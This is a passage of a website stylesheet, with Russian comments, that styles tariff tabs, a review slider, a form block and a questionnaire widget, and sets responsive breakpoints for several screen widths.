.tariff-section .tariff-tabs .tabs-nav li.active::before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 0 10px;
    border-color: var(--color2) transparent transparent transparent;
    position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}
.tariff-section .tariff-tabs .tabs-nav li:hover {
    border-color: var(--color2);
}
.tariff-section .tariff-tabs .tabs-body {
}
.tariff-section .tariff-tabs .tabs-item {
    display: none;
    justify-content: center;
    gap: 2rem;
    margin: 3rem 0;
}
.tariff-section .tariff-tabs .tabs-item.active {
    display: flex;
}
.tariff-section .tariff-item {
    background-color: #fff;
    border: 1px solid #ececec;
    flex: 1;
    max-width: 33%;
}
.dark_theme .tariff-section .tariff-item {
    background-color: var(--color_bg_1);
    border-color: rgb(255 255 255 / 15%);
}
.tariff-section .tariff-head {
    padding: 1rem 2rem;
    font-size: 1.25rem;
    font-family: var(--f2);
    text-align: center;
    border-bottom: 1px solid #ddd;
    position: sticky;
    top: 0;
    background-color: #fff;
    z-index: 100;
}
.dark_theme .tariff-section .tariff-head {
    border-bottom-color: rgb(255 255 255 / 25%);
    background-color: transparent;
}
.tariff-section .tariff-header {
    font-size: 1.5rem;
    font-weight: var(--f1ws);
    line-height: 1.3;
}
.tariff-section .tariff-price {
    white-space: nowrap;
    margin-top: 1rem;
    color: var(--color);
    font-weight: var(--f1wb);
}
.tariff-section .tariff-body {
    position: relative;
    padding: 3rem;
    padding-top: 2rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.tariff-section .tariff-content {
    font-size: 0.85rem;
}
.tariff-section .tariff-content h3{
    font-size: 1rem;
    font-family: var(--f1);
    font-weight: var(--f1ws);
    margin: 2rem 0 1rem;
}
.tariff-section .tariff-content h3:nth-child(1){
    margin-top: 0;
}
.tariff-section .tariff-content li{
}
.tariff-section .button {
    text-align: center;
}
.tariff-section .btn {
    width: 100%;
}
.tariff-section .btn span{
    padding: 0.75rem 2rem;
}


/*
    ========================================
    
    Отзывы
    
    ========================================
*/
section.reviews {
    padding: 4rem 0;
    margin: 0;
    z-index: 12;
    overflow: hidden;
}
section.reviews.style-bg-dark,
section.reviews.style-bg-color1 {
    background-color: var(--dark);
    color: #fff;
}
section.reviews .slider {
    position: relative;
    width: 100%;
    margin-bottom: 4rem;
}
section.reviews .slider .slides {
    position: relative;
    display: flex;
    align-items: stretch;
}
section.reviews .item {
    /*position: absolute;*/
    position: relative;
    width: 100%;
    flex-shrink: 0;
    opacity: 0;
    pointer-events: none;
}
section.reviews .item:not(:first-child){
    margin-left: -100%;
}
section.reviews .item.current {
    opacity: 1;
    pointer-events: auto;
}
section.reviews .item .name-block{
    display: flex;
    align-items: center;
}
section.reviews .item .avatar {
    max-width: 3.5rem;
    margin-right: 1rem;
}
section.reviews .item .avatar img {
    clip-path: circle(1.75rem at 1.75rem 1.75rem );
    border-radius: 100px;
}
section.reviews .item .name-detail{
    font-size: 0.9rem;
}
section.reviews .item .name-detail .detail{
    opacity: 0.8;
}
section.reviews .item .name-detail .detail span{
}
section.reviews .item .name-detail .detail span:nth-of-type(2){
    position: relative;
    padding-left: 1rem;
}
section.reviews .item .name-detail .detail span:nth-of-type(2)::before{
    content:",";
    position: absolute;
    left: 0;
}
section.reviews .item .name{
    font-size: 1rem;
    font-weight: bold;
    font-weight: var(--f1wb);
}
section.reviews .item .city{
    font-weight: 300;
    font-weight: var(--f1);
    font-size: 0.9rem;
}
section.reviews .item .blockquote{
    font-size: 1.5rem;
    font-weight: 300;
    font-weight: var(--f1);
    font-family: var(--f3), serif;
    font-style: italic;
    line-height: 1.2;
    margin: 2rem 0;
}
section.reviews .item .blockquote-icon{
    opacity: 0.1;
    position: absolute;
    width: 20rem;
    height: 20rem;
    top: 0rem;
    right: -2rem;
    z-index: -1;
}
section.reviews.style-bg-dark .item .blockquote-icon,
section.reviews.style-bg-color1 .item .blockquote-icon {
    fill: #fff;
}
section.reviews .review {
    position: relative;
    width: calc(100% - 5rem);
    flex-shrink: 0;
    background: #fff;
    border-radius: 20px;
    -webkit-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 1s;
         -o-transition-duration: 1s;
            transition-duration: 1s;
    left: 1rem;
    opacity: 0;
    color: var(--dark);
    z-index: 1;
    display: block;
    padding: 3rem;
    font-weight: 300;
    font-weight: var(--f1);
    -webkit-box-shadow: 0 30px 60px -5px rgba(0, 0, 0, 0.15);
            box-shadow: 0 30px 60px -5px rgba(0, 0, 0, 0.15);
    pointer-events: none;
    display: flex;
}
.dark_theme section.reviews .review {
    background: var(--light);
    color: #fff;
}
section.reviews .review:not(:first-child){
    margin-left: calc(5rem - 100%);
}
section.reviews .review.current {
    opacity: 1;
    z-index: 4;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
    pointer-events: auto;
}
section.reviews .review.second {
    opacity: 0.75;
    left: 4rem;
    top: 1.25rem;
    z-index: 3;
    -webkit-transform: scale(0.95);
        -ms-transform: scale(0.95);
            transform: scale(0.95);
    pointer-events: auto;
}
section.reviews .review.third {
    opacity: 0.5;
    left: 7rem;
    top: 2.5rem;
    z-index: 2;
    -webkit-transform: scale(0.9);
        -ms-transform: scale(0.9);
            transform: scale(0.9);
    pointer-events: auto;
}
section.reviews .review .review-text {
    opacity: 0;
    flex: 1 0 50%;
    padding-right: 1rem;
    font-size: 0.9rem;
}
section.reviews .review .review-text h3:first-child {
    margin-top: 0;
}
section.reviews .review.current .review-text {
    opacity: 1;
}
section.reviews .slider-navigation{
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
section.reviews .slider .slick-arrow {
    position: static;
    -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
            transform: translateY(0%);
}
section.reviews .slider-page {
    margin: 0 2rem;
    font-weight: bold;
    font-weight: var(--f1wb);
}
section.reviews .js-slider-cur-page {
    font-size: 3rem;
    font-weight: 300;
    font-weight: var(--f1);
}
section.reviews .sepa {
    padding: 0 1rem;
}
section.reviews .second .spoiler.spoiler_visible,
section.reviews .third .spoiler.spoiler_visible {
    height: 200px !important;
}
.reviews .review-spoiler{
    position: relative;
    overflow: hidden;
}
.reviews .review-spoiler::before{
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 50px;
    background: linear-gradient(180deg, rgb(255 255 255 / 0.01), rgb(255 255 255 / 0.8), #fff);
    z-index: 1;
}
.reviews .review-spoiler.deploy{
    height: initial!important;
}
.reviews .review-spoiler.deploy::before{
    display: none;
}
.reviews .review-more{
    z-index: 1;
    position: relative;
    border-bottom: 1px dashed;
    display: inline-block;
    color: var(--color);
    cursor: pointer;
    font-size: 0.9rem;
    margin-top: 1.5rem;
}
.reviews .review-more:hover{
    border-bottom-color: transparent;
}
section.reviews .review .review-image{
    position: absolute;
    bottom: 2rem;
    right: 3rem;
}
section.reviews .review .review-image a{
    font-weight: var(--f1ws);
    font-size: 0.9rem;
    border-bottom: 1px dashed;
}
section.reviews .review-video{
    position: relative;
    flex: 1 0 50%;
    max-width: 50%;
}



/*
    ========================================
    
    Форма
    
    ========================================
*/
.form-section {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center right;
}
.form-section .wrapper {
    display: flex;
    justify-content: space-between;
}
.form-section.design-border .wrapper {
    border: 1px solid #e2e7ea;
}
.form-section.design-shadow .wrapper {
    box-shadow: 0 15px 30px -10px rgb(0 0 0 / 15%);
}
.form-section .text-block {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center right;
    padding: 3rem;
}
.form-section .form-block {
    flex: 1 0 380px;
    max-width: 380px;
    padding: 3rem;
}
.border-circle .form-section .wrapper ,
.border-circle .form-section .form-block {
    border-radius: 0.5rem;
}
.form-section .form-block.style-bg-light .form-group {
    background: #fff;
}


#opros {
    color: var(--dark);
}
#opros .questionnaire{
    position: relative;
    background: #fff;
    box-shadow: 0 20px 30px rgba(0, 0, 0, 0.35);
    border-radius: 10px;
    max-width: 1000px;
    margin: 0 auto;
}
#opros .header h2{
    font-size: 2.5rem;
}
#opros .subheader{
}
#opros .desc{
    margin-bottom: 4rem;
}
#opros .img{
    margin-right: -2rem;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    overflow: hidden;
    height: 100%;
    background-size: cover;
    background-position: center;
}
#opros .js-message {
    position: absolute;
    bottom: 4.5rem;
    color: red;
    font-weight: var(--f1wb);
}
#opros .requisites {
    position: absolute;
    bottom: 1vw;
    left: 0;
    width: 100%;
    font-size: 0.7rem;
    opacity: 0.5;
}
#opros .blockquote {
}
#opros .blockquote .text {
    position: relative;
    background: #fff;
    color: var(--color-gray);
    padding: 2rem;
    margin-bottom: 2rem;
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.15);
    font-family: 'PT Serif',sans-serif;
    font-style: italic;
    border-radius: 5px;
}
#opros .blockquote .text::before {
    content: "";
    position: absolute;
    bottom: -1rem;
    right: 3rem;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 1rem 2rem 0rem 1rem;
    border-color: #fff transparent transparent transparent;
}
#opros .blockquote .autor {
    width: 180px;
    margin: 0 0 0 auto;
    text-align: center;
}
#opros .blockquote .avatar {
    max-width: 100px;
    margin: 0 auto;
}
#opros .blockquote .name {
    margin-top: 1rem;
    font-weight: bold;
}
#opros .blockquote .position {
    font-size: 0.9rem;
}
#opros .slides {
    position: relative;
    overflow: hidden;
}
#opros .slide {
    -webkit-transform: translate(0, 200%);
    transform: translate(0, 200%);
    position: absolute;
    opacity: 0;
    padding: 3rem;
}
#opros .slide:first-child {
    padding: 0rem;
}
#opros .slide.current {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    position: static
}
#opros .slide-num {
    font-size: 0.9rem;
    margin-bottom: 0.5rem;
    position: absolute;
    top: 1rem;
    left: 1rem;
}
#opros .slide-line {
    position: relative;
    font-size: 0.8rem;
}
#opros .slide-line .line {
    position: absolute;
    top: 1.2rem;
    left: 0;
    height: 4px;
    background: linear-gradient(20deg, #cbdd33, #00c124);
}
#opros .slide-head {
    font-size: 1.5rem;
    font-weight: bold;
    overflow: hidden;
    margin-top: 2rem;
    line-height: 1.3;
}
#opros .slide-desc{
    margin: 2rem 0;
}
#opros .main{
    padding: 3rem;
    background: #fff;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
}
#opros .radio-li{
    position: relative;
    padding: 7px 0;
    cursor: pointer;
}
#opros .radio-li input[type=radio]{
    position: absolute;
    visibility: hidden;
}
#opros .radio-li label{
    position: relative;
    margin: 0;
    padding: 0;
    padding-left: 35px;
    cursor: pointer;
    font-weight: normal;
    z-index: 9;
}
#opros .radio-li:hover label{
    color: var(--color);
}
#opros .radio-li .check{
    position: absolute;
    top: 7px;
    left: 0;
    display: inline-block;
    width: 20px;
    height: 20px;
    content: '';
    border: 2px solid var(--color);
    border-radius: 50%;
}
#opros .radio-li .check::before {
    display: block;
    position: absolute;
    content: '';
    border-radius: 100%;
    height: 8px;
    width: 8px;
    top: 4px;
    left: 4px;
    margin: auto;
    transition: background 0.25s linear;
    -webkit-transition: background 0.25s linear;
}
#opros .radio-li:hover .check,
#opros .radio-li.active .check {
    border: 2px solid var(--color);
}
#opros .radio-li.active .check::before{
    background: var(--color);
}
#opros .radio-li.active ~ label{
    color: #fff;
}
#opros .buttons {
    position: relative;
    display: flex;
    width: 100%;
    margin-top: 3.5rem;
    align-items: center;
}
#opros .btn span{
    background-image: none;
}
#opros .btn svg {
    width: 2rem;
    height: 2rem;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
}
#opros .btn.next span{
    padding-right: 5rem;
}
#opros .btn.back {
    background: #fff;
    color: var(--color-gray-l2);
    box-shadow: 0px 5px 15px rgba(108, 118, 134, 0.3);
    margin-right: 2rem;
}
#opros .btn.back span {
    padding-left: 5rem;
    padding-right: 2rem;
}
#opros .btn.back svg {
    width: 2rem;
    height: 2rem;
    left: 2rem;
    transform: rotate(180deg) translateY(50%);
}
#opros .btn.back svg {
    fill: var(--color);
}
#opros .btn.next svg {
    right: 2rem;
    fill: #fff;
}
#opros .btn:hover svg {
    fill: var(--dark);
}
#opros .btn.next.start svg {
    margin-right: 0rem;
    margin-left: 0.5rem;
}

#opros .finish {
    height: auto;
    max-height: 0px;
    overflow: hidden;
    opacity:0;
    margin-top: 3rem;
}
#opros .finish.active {
    opacity:1;
    max-height: 1000px;
    -webkit-transition: all 0.2s ease 1s;
    -moz-transition: all 0.2s ease 1s;
    transition: all 1.2s ease 1s;
}
#opros .build__list {
    height: 43px;
    float: left;
}
#opros .build__list li {
    position: absolute;
    opacity:0;
    top: 20px;
    width: 100%;
    line-height: 1.2;
}
#opros .build__list li.active {
    opacity:1;
    top: 0px;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
#opros .checkmark-loader {
    position: relative;
    float: right;
    margin-top: 2px;
}
#opros .checkmark-loader .loader-build {/*
    position: relative;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border-width: 2px;
    border-style: solid;
    border-color: var(--color);
    box-sizing: border-box;*/
}
#opros .checkmark-loader .loader-build .spinner {
    position: relative;
    top: 0px;
    left: 0px;
    box-sizing: border-box;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border-width: 3px;
    border-style: solid;
    border-color: transparent;
    border-bottom-color: var(--color);
    animation: rotate 1.5s linear 0s infinite;
}
#opros .checkmark {
    position: absolute;
    top: 0;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: none;
    stroke-width: 2;
    stroke: #fff;
    stroke-miterlimit: 10;
    box-shadow: inset 0px 0px 0px var(--color);
    animation: fill .4s ease-in-out 0s forwards;
    z-index: 10;
}
#opros .checkmark__circle {
    stroke-dasharray: 166;
    stroke-dashoffset: 166;
    stroke-width: 2;
    stroke-miterlimit: 10;
    stroke: var(--color);
    fill: none;
    animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;
}
#opros .checkmark__check {
    transform-origin: 50% 50%;
    stroke-dasharray: 48;
    stroke-dashoffset: 48;
    stroke: #fff;
    animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) .4s forwards;
}
@keyframes rotate {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes stroke {
  100% {
    stroke-dashoffset: 0;
  }
}
@keyframes scale {
  0%, 100% {
    transform: none;
  }
  50% {
    transform: scale3d(1.1, 1.1, 1);
  }
}
@keyframes fill {
  100% {
    box-shadow: inset 0px 0px 0px 30px var(--color);
  }
}
#opros .checkbox li{
    position: relative;
}
#opros .checkbox-popup{
    position: absolute;
    display: none;
    left: 100%;
    top: 0;
    z-index: 100;
    background: #39383a;
    box-shadow: 0px 10px 20px -5px rgba(0, 0, 0, 0.2);
    font-size: 0.7rem;
    white-space: nowrap;
    padding: 0.5rem 1rem;
    color: #fff;
}
#opros .checkbox-popup.visible{
    display: inline-block;
}
#opros .checkbox-popup::before{
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 17px 15px 17px 0;
    border-color: transparent #39383a transparent transparent;
    top: 50%;
    left: -15px;
    transform: translateY(-50%);
}
#opros .checkbox-list{
    position: absolute;
    display: inline-block;
    background: #0072a9;
    padding: 0.5rem 1rem;
    top: 0;
    margin-left: 1rem;
    cursor: pointer;
}



/*
Ширины экрана
-- xs	320-499		Смартфоны
-- sm	500-769		Фаблеты
-- md	770-1023	Планшеты
-- ml	1024-1149	Нетбуки
-- lg	1150-1399	Ноутбуки
-- xl	1400		Декстопы
*/

/*
==============================
    xl 1535 - Декстопы
==============================
*/
@media (max-width: 1535px) {
.promotions-section .slider-promotion-arrow {
    left: 1rem;
    width: calc(100% - 2rem);
}
.promotions-section.promo-full .wrap {
    left: 0;
    width: 100%;
}
.promotions-section.promo-nofull .item {
    width: calc(100% - 6rem);
}
.promotions-section.promo-full .image {
    margin: 0 auto;
    display: block;
    text-align: center;
}
.promotions-section.promo-full .wrap {
    padding: 3rem 6rem;
}
}


/*
==============================
    lg 1399 - Ноутбуки
==============================
*/
@media (max-width: 1399px) {
}


/*
==============================
    lg 1299
==============================
*/
@media (max-width: 1299px) {
.banner-cart .cart {
    padding: 2.5rem;
}
.boss .blockquote {
    padding: 3rem 3rem 3rem 5rem;
}
}


/*
==============================
    ml 1150 - Нетбуки
==============================
*/
@media (max-width: 1181px) {
.content-big .content-right {
    margin-left: 3rem;
    padding: 1rem 0;
}
.content-big .content-right blockquote {
    padding: 2rem;
}
.card {
    padding: 5rem 0;
    margin: 0 !important;
    gap: 2rem;
}
.banner-cart .cart {
    padding: 2rem;
}
.bullets .item {
    padding: 1.5rem;
}
.bullets.design-margin_image:not(.design-text) .item .image {
    margin: -1.5rem -1.5rem 1rem;
}
.bullets-steps:not(.design-wave) .step-num::before {
    width: 3.5rem;
}
.manager-1 .manager-label {
    margin-right: 0;
}
#catalog .card-item {
    width: 33.3%;
}
.cases .item .case .info-block {
    flex-direction: column-reverse;
}
.cases .item .case .info {
    max-width: none;
    margin-bottom: 0.5rem;
    display: flex;
    flex-wrap: wrap;
    font-size: 0.8rem;
}
.cases .item .case .info .detail {
    margin-right: 1.5rem;
}
.cases .item .case .intro {
    font-size: 1rem;
}
.cases .item .case .intro p {
    font-size: 1rem;
}
.promotions-section.promo-flexible.promo-nofull .intro-true .image {
    height: 100%;
}
.promotions-section.promo-flexible.promo-full .intro-true .image {
    width: 100%;
}
.tariff-section .tariff-tabs .tabs-item {
    gap: 1.5rem;
}
.tariff-section .tariff-body {
    padding: 2rem;
    padding-top: 1.5rem;
}
}	


/*
==============================
    md 1023 - Планшеты
==============================
*/
@media (max-width: 1023px) {
.g-modules h2,
.g-not_modules h2 {
    font-size: 2rem;
    margin: 0 0 2rem;
}
.content .image {
    margin-right: 0;
}
.content .image img {
    margin: 0 auto;
    display: block;
}
.content-big .content-right {
    margin-left: 2rem;
    padding: 1rem 0;
}
.order2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;	
}
.order2 .image  {
    margin-bottom: 2rem;
}
.order {	
    -webkit-box-ordinal-group: 2;	
        -ms-flex-order: 1;	
            order: 1;
}
.content-section__img {
    margin-right: 0;
}
.card .items {
    gap: 1rem;
}
.card .item {
    width: auto;
    flex: 1;
}
.card .image {
    height: 200px;
}
.card .text {
    padding: 2rem;
}
.card.design-2col .item {
    width: calc(50% - 1rem);
    flex: auto;
}
.card.design-2col .text {
    padding: 1.5rem;
}
#modules .card .item h3 {
    margin: 0 0 1rem;
}
.banner-cart.full .image_none .header {
    width: 100%;
}
.banner-cart .header p + ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.banner-cart .header li {
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
    width: 50%;
    flex: 50%;
    margin: 1rem 0;
}
.banner-cart .image {
    max-width: 35%;
}
.banner-cart .image img{
    max-height: 300px;
}
.banner-cart .mini {
    margin-top: 2rem;
}
.banner-cart.bg-color .cart {
}
.boss .item {
    margin: 0 auto 0;
    display: block;
}
.boss .image {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    max-width: 400px;
    -webkit-box-shadow: 10px 10px 30px 0px rgba(51, 46, 47, 0.2);
            box-shadow: 10px 10px 30px 0px rgba(51, 46, 47, 0.2);
}
.boss .blockquote {
    padding: 5rem 3rem 3rem 3rem;
    margin: -2rem 0 0 2rem;
}
.boss .name-block {
    position: absolute;
    bottom: 1rem;
    right: -1rem;
    margin: 2rem 0 0 auto;
    z-index: 2;
}
.boss .name-block div {
    position: relative;
    max-width: -webkit-max-content;
    max-width: -moz-max-content;
    max-width: max-content;
    margin: 0 0 0 auto;
}
.boss .name-block .name {
    z-index: 2;
    margin-bottom: 7px;
}
.boss .name-block div::before {
    content: "";
    -webkit-box-shadow: 0 15px 30px rgba(0, 0, 0, 0.15);
            box-shadow: 0 15px 30px rgba(0, 0, 0, 0.15);
    background: #fff;
    height: 140%;
    position: absolute;
    z-index: -1;
    right: -0.8rem;
    left: -0.8rem;
    -webkit-transform: skewX(-10deg);
        -ms-transform: skewX(-10deg);
            transform: skewX(-10deg);
    top: -20%;
    border-radius: 3px;
}
.dark_theme .boss .name-block div::before {
    background: #2a2929;
}
section.reviews .item .review {
    margin-left: 0rem;
    left: 0rem;
    padding: 2rem;
}
section.reviews .item.second .review {
    margin-left: 3rem;
}
section.reviews .item.third .review {
    margin-left: 6rem;
}
section.reviews .item .blockquote-icon {
    top: 2rem;
    right: 2rem;
}
section.reviews .item  .button {
    display: none;
}
section.reviews .rightbar {
    margin-top: 2rem;
}
#sec-1.bullets.design-hero {
    margin-top: -1rem;
    padding-top: 2rem;
}
.bullets.design-text .col {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
}
.bullets .item.link:hover {
    -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
            transform: translateY(0px);
}
.bullets.design-text .item.link .body {
    padding-bottom: 3rem;
}
.bullets.design-text .item.link:hover .body {
    -webkit-transform: translateY(0rem);
        -ms-transform: translateY(0rem);
            transform: translateY(0rem);
}
.bullets .item.link .link-desc {
    opacity: 1;
    bottom: 1.5rem;
}
.bullets .item {
    padding: 1.25rem;
}
.bullets.design-margin_image:not(.design-text) .item .image {
    margin: -1.25rem -1.25rem 1rem;
}
.bullets-nums .item {
    padding: 2rem;
}
.bullets .head {
}
.bullets .full-columns-2 .item {
    padding: 1rem;
}
.bullets.design-text .full-columns-2 .item {
    padding: 0rem;
}
.bullets.design-text .full-columns-2 .item .image{
    margin: 0;
}
.bullets-steps.design-wave .col .steps svg {
    top: 2.3rem;
}
.bullets-steps.design-wave .col:nth-child(2n) .steps svg {
    top: 1.5rem;
}
.bullets-history .slick-track::before {
    top: 4.5rem;
}
.bullets-history .bullets-history-arrow {
    right: 1.5rem;
}
.bullets.design-icon-left:not(.design-wave) .item {
    display: block;
}
.bullets-icon.design-icon-left .item-content {
  flex-direction: column;
}
.bullets-icon.design-icon-left .icon {
  margin-bottom: 1rem;
  margin-right: 0rem;
  flex: 1 0 3rem;
  max-width: 3rem;
  height: 3rem;
}
.bullets a.item:hover {
    transform: none;
}
.lists.align_img-bottom .image-flex {
    padding-top: 0;
}
.lists .image{
    text-align: center;
}
.lists .image img{
    max-height: 300px;
}
.lists .list-block {
    margin: 3rem 0 1rem;
}
.lists .list-block .item li {
    font-size: 0.9rem;
}
.lists.align_img-center .image-flex {
    justify-content: center;
}
.lists.lists-right.align_img-center .text-flex {
    padding: 0;
    padding-bottom: var(--list-padding);
}
.lists.lists-right.align_img-center .image-flex {
    padding: var(--list-padding) 0 calc(var(--list-padding) / 2);
}
.lists.lists-left.align_img-center .image-flex {
    padding: 0;
    padding-bottom: var(--list-padding);
}
.lists .text-flex {
  padding: 3rem 0 1rem;
}
.lists.lists-left.align_img-center .text-flex {
    padding: var(--list-padding) 0 calc(var(--list-padding) / 2);
}
.photos__tabs {
    flex-wrap: wrap;
}
.photos__link {
    flex: 1 0 100%;
    max-width: 100%;
    padding-right: 0;
    column-count: 2;
    margin-bottom: 2rem;
    top: 0rem;
}
.photos__link-name {
    display: inline-block;
    width: calc(100% - 2rem);
    margin: 0.5rem 0;
}
.photos__tabs .photos__lists {
    flex: 1 0 100%;
}
.photos .image a img{
    max-height: 450px;
}
.content .video-frame {
    margin-bottom: 2rem;
}
#catalog .card-item {
    padding: 5px;
}
#catalog .card .body {
    padding: 1rem 1.5rem;
}
#catalog .card .price {
    padding: 1rem 1.5rem;
}
.cases .grid {
    grid-template-rows: repeat(6, 200px);
}
.cases .grid .item::before {
    border: 0;
}
.cases .grid .wrap {
    top: auto;
    left: 1rem;
    right: 1rem;
    bottom: 1rem;
}
.cases .grid .title h3 {
    font-size: 1.125rem;
}
.cases .item .case .content {
    padding: 1.5rem 0 0;
}
.cases .item .case .case-gallery {
    height: 300px;
}
.promotions-section h2 {
    font-size: 1.75rem;
    margin: 0 0 1.5rem;
}
.promotions-section .slide {
    max-height: none;
    overflow: visible;
}
.promotions-section.promo-nofull .item,
.promotions-section.promo-full .item {
    overflow: visible;
}
.promotions-section.promo-nofull .item .image,
.promotions-section.promo-full .item .image {
    border-radius: 0.5rem;
    overflow: hidden;
}
.promotions-section.promo-nofull .wrap,
.promotions-section.promo-full .wrap {
    position: static;
    transform: none;
    padding: 1rem 2rem;
}
.promotions-section.promo-nofull .intro,
.promotions-section.promo-full .intro {
    padding: 2rem 0;
    margin: 0;
    width: auto;
}
.promotions-section .slider-promotion-arrow{
    top: 8rem;
}
.promotions-section.promo-nofull .item,
.promotions-section.promo-full .item {
    background: var(--light);
}
.promotions-section.promo-flexible .intro-true .image {
    position: static;
    top: 0;
    transform: none;
    height: auto;
    width: 100%;
}
.promotions-section.promo-flexible .intro-true .image img {
    height: auto;
}
.spoiler-section .main-image {
    display: none;
}
.steps-section.steps-steps .step-body {
    padding: 0 1rem;
}
.steps-section:not(.steps-image.design-icon-left) .step-item {
    padding-right: 1rem;
}
.steps-section .step-num {
    font-size: 10rem;
}
.tariff-section .tariff-tabs .tabs-body {
    overflow-x: auto;
}
.tariff-section .tariff-item {
    min-width: 300px;
}
.tariff-section .tariff-tabs .tabs-item {
    margin: 1.75rem 0;
    justify-content: left;
}
.form-section .text-block {
    padding: 2rem;
}
.form-section .form-block {
    flex: 1 0 300px;
    max-width: 300px;
    padding: 2rem;
}
}


/*
==============================
    sm 767 - Фаблеты
==============================
*/
@media (max-width: 767px) {
.g-modules h2,
.g-not_modules h2 {
    margin: 0 0 1.5rem;
}
.list ul li, 
.list ol li {
    padding-left: 1.5rem;
    line-height: 1.3;
}
.content p, .content li {
    font-size: 1rem;
}
.content .image {
    width: 70vw;
    margin: 0 auto 1.5rem;
}
.content-big .content-left p:nth-of-type(1) {
    font-size: 1.5rem;
}
.card.design-2col .item {
    width: 100%;
}
#modules .card .item h3 {
    font-size: 1.5rem;
}
.banner-cart.full .header {
    width: 100%;
}
.banner-cart .image {
    position: relative;
    max-width: 80%;
    margin-left: auto;
    bottom: -3rem;
    right: -3rem;
}
.banner-cart .image.nomargin-image {
    bottom: -2rem;
    right: -2rem;
}
.banner-cart .header ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.banner-cart .header li {
    width: 50%;
}
.banner-cart .header li strong, 
.banner-cart .header li b {
    margin-bottom: 0.5rem;
}
.bullets .bul {
    flex-grow: 1;
    max-width: 100%;
}
.bullets .item {
    padding: 1rem;
}
.bullets.bullets-nums .item {
    padding: 1.5rem;
}
.bullets.item-bg-none:not(.design-border) .item {
    padding: 0rem;
}
.bullets.design-margin_image .item {
    margin: 0rem;
    margin-bottom: 1rem;
}
.bullets .head {
    font-size: 1rem;
}
.bullets-icon .icon {
    width: 4rem;
    height: 4rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
}
.bullets-image .item .image {
    margin-bottom: 1rem;
}
.bullets.bullets-steps.bg-color .steps::before {
    left: -1rem;
    right: -2rem;
}
.bullets-steps.design-wave .steps svg {
    top: 2.5rem;
}
.bullets-steps.design-wave .col:nth-child(2n) .steps svg {
    top: 1.5rem;
}
.bullets .num {
    font-size: 1.75rem;
}
.bullets-history h2 {
    text-align: left !important;
    width: calc(100% - 8rem);
}
.bullets-history .num {
    margin-bottom: 2rem;
}
.bullets-history .slick-track::before {
    top: 3.5rem;
}
.bullets-history.design-padding_none .slick-track::before {
    top: 2.5rem;
}
.bullets-history .num::before {
    bottom: -0.9rem;
}
.bullets-history .bullets-history-arrow {
    right: 1rem;
}
.bullets-steps:not(.design-wave) .step-num::before{
    display: none !important;
}
.bullets.design-icon-left:not(.design-wave) .item {
    display: block;
    margin-bottom: 1rem;
}
.bullets-icon.design-icon-left .icon {
    margin-bottom: 1rem;
    flex: 1 0 4rem;
    width: 4rem;
    margin-top: 0;
}
section.reviews .item .review {
    padding: 1.5rem;
}
section.reviews .review {
    left: 0rem;
    display: block;
    padding: 1.5rem;
}
section.reviews .review.second {
    left: 3rem;
}
section.reviews .review.third {
    left: 6rem;
}
section.reviews .review-video {
    flex: 1 0 100%;
    max-width: 100%;
    margin-top: 2rem;
}
.lists .list-block {
    margin: 2rem 0 0rem;
}
.lists .list-block .item li {
    margin-bottom: 1rem;
    margin-right: 1rem;
}
.lists.lists-left.align_img-top .order-1,
.lists.lists-left.align_img-center .order-1{
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
}
.lists.lists-left.align_img-top .order-2,
.lists.lists-left.align_img-center .order-2{
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
}
.lists .image img {
    max-height: 250px;
}
.lists.lists-left.align_img-center .text-flex {
    padding: 0;
    padding-bottom: var(--list-padding);
}
.lists.lists-left.align_img-center .image-flex {
    padding: var(--list-padding) 0 calc(var(--list-padding) / 2);
}
.photos__link {
    column-count: 1;
}
#catalog .card-item {
    width: 50%;
}
.cases .grid {
    display: inline-flex;
    flex-flow: row nowrap;
    max-width: 100%;
    overflow-x: auto;
    overflow-y: visible;
    overflow-y: hidden;
}
.cases .grid .item {
    flex-shrink: 0;
    width: 70vw;
    margin-right: 1rem;
}
.cases .grid .item:hover .wrap.intro-on {
    top: auto;
    left: 1rem;
    right: 1rem;
    bottom: 1rem;
}
.cases .grid .item:hover .wrap.intro-on::before,
.cases .grid .item:hover .wrap.intro-on .intro {
    display:none;
}
.cases .grid:hover .images {
    filter: grayscale(0) opacity(1);
